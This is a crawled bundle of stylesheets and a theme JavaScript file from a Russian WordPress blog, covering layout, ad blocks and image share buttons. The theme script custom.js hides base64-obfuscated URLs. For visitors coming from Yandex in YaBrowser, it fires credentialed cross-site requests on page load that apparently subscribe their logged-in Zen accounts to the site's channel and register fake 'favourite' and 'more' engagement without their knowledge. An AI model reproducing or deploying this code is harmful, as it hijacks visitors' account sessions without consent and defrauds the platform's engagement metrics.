blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{margin:25px 0 10px -35px}.c_single-data__share .ya-share2{display:block}.thumb__active{display:block;width:100%;height:auto;margin:20px auto 0}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:center}.c_content_top{padding-top:20px}.c_cat,.fseo_cat_descr_bottom{margin-bottom:20px}.c_comment-form .form-smilies{width:100%;margin:0 auto 10px}body .c_interest-head{color:#000;margin-bottom:10px}.f_menu ul > li > ul.sub-menu{bottom:20px;left:45px}.f_menu ul li.menu-item-has-children .fa{top:3px;right:25px}.f_menu ul > li > ul.sub-menu li ul{left:0;bottom:100%}.comment-form .add_comment_name_email input[type="text"]{margin:0 0 30px}.post-ratings span{clear:both;display:block;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/css/style.min.css
body_size: 3163
content:
.container-choice-footer-msg{text-align:center}.container-choice-footer-msg .container-inside .ccpa-msg-added{padding:2rem}.page-content{display:flex;flex-flow:row nowrap;margin:0 auto;min-height:calc(60vh - 120px);min-width:0;padding:25px 0;position:relative;width:100%}.centered-content{display:flex;flex-flow:column;align-content:center;margin:0 auto;max-width:800px;min-width:276px;width:80vw}.content-title{font-size:24px;font-weight:700;width:100%}.consent-header{color:#000;display:flex;justify-content:space-between}.change-consent{color:#6844cd;cursor:pointer;font-size:16px;font-weight:100;line-height:27px;text-decoration:underline;transition:all .2s ease-in-out}.change-consent::before{content:"\f013";display:inline-block;font-family:"Font Awesome 5 Free";font-style:normal;font-variant:normal;font-weight:900;margin-right:10px;text-rendering:auto;-webkit-font-smoothing:antialiased}.change-consent:hover{opacity:.6}.consent-lists{display:flex;flex-wrap:wrap}.consent-list-container{flex:1 1 40%;margin:0 25px}.consent-list{border-collapse:collapse;font-family:neuzeit-grotesk,Arial,Verdana,sans-serif;text-align:left;width:100%;margin-bottom:25px}.consent-list-title{font-size:14px;letter-spacing:2px;margin:0;text-transform:uppercase}.consent-row{height:45px;background-color:#fafafa;border:1px solid #e8e9ea}.no-consent{opacity:.5}.no-consent::before{content:"\f057";display:inline-block;font-family:"Font Awesome 5 Free";font-style:normal;font-variant:normal;font-weight:900;margin-right:15px;text-rendering:auto;-webkit-font-smoothing:antialiased}.has-consent{color:#00b47d}.has-consent::before{content:"\f058";display:inline-block;font-family:"Font Awesome 5 Free";font-style:normal;font-variant:normal;font-weight:900;margin-right:15px;text-rendering:auto;-webkit-font-smoothing:antialiased}.learn-more{width:100%}.content-subtitle{font-size:18px;font-weight:700}.consent-list-container .consent-cell{padding:0 15px}.qc-cmp-ui-container .qc-cmp-company-cell,.qc-cmp-ui-container .qc-cmp-enabled-cell,.qc-cmp-ui-container .qc-cmp-table-header,.qc-cmp-ui-container .qc-cmp-table-row,.qc-cmp-ui-container .qc-cmp-vendor-column-header{padding:0 15px}.qc-cmp-ui-container .qc-cmp-title{padding:0}.qc-cmp-ui-container .qc-cmp-table{margin:0}.qc-cmp-ui-container .qc-cmp-toggle{background-color:#a6a9ae;border:1px solid #a6a9ae;border-radius:27px;cursor:pointer;display:block;height:23px;margin:0 0 0 auto;position:relative;width:44px}.qc-cmp-ui-container .qc-cmp-toggle.qc-cmp-toggle-on{background-color:#368bd6;border-color:#368bd6}.qc-cmp-ui-container .qc-cmp-toggle.qc-cmp-toggle-on .qc-cmp-toggle-switch{right:0}.qc-cmp-ui-container .qc-cmp-toggle-switch{position:absolute;display:inline-block;top:0;right:21px;width:23px;height:23px;background-color:#fff;border-radius:50%;transition:all .1s ease-in-out 0s}.qc-cmp-ui-container .qc-cmp-vendor-info-content{padding:0 15px 15px;font-size:12px;line-height:16px}.qc-cmp-ui-container .qc-cmp-vendor-row{border-bottom:none}.qc-cmp-ui-container .qc-cmp-purpose-toggle-cell{text-align:right;padding-right:15px}.qc-cmp-toggle{box-sizing:content-box}.qc-cmp-deprecation-messaging p{padding:1rem;margin:0}

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/themes/sky-child/style.css
body_size: 7935
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm
{
	opacity: 1;
}
.c_item:nth-child(even) .c_item-data__comm
{
	color:#fff;
}
.c_item:nth-child(even) .c_item-data__comm::before {
    background-position: 0 0;
}




.c_now-list .slick-arrow:before,
.c_interest-cat .slick-arrow:before
{
	width: 18px;
    height: 10px;
	font-size:0;
	top: 9px;
    left: 13px;
	background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before,
.c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}


.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}



.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
    overflow: hidden;
}



.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}









.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.fancyboxforwp,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.fancyboxforwp .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.fancyboxforwp:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}

/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}


--- FILE ---
content_type: application/javascript
request_url: https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js
body_size: 14788
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}





function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '';
				yzn_params_str2 = '';
				channel_name = '';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



 

jQuery(document).ready(function($){
	
	setTimeout(function(){
		jQuery('.c_interest-cat').slick('unslick');
	},1000);
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
		allow_sub();
	}
	else
	{
		console.log('skip2...');
	}
	
	
	
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_48215').length > 0)
		{
			position_block_init(jQuery('#content_rb_48215'), jQuery('#content_rb_48215').outerHeight(), 10);
		}
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
	});
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).attr('data-id'));
	});
	
	if(jQuery('#comment_post_ID').length)
	{
		not.push(jQuery('#comment_post_ID').val());
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}

$(document).on('click', '.ya-share2__item_service_postila a', function (){
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancyboxforwp').removeClass('fancyboxforwp').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancyboxforwp').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" ).fancyboxforwp();
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancyboxforwp" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancyboxforwp > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});

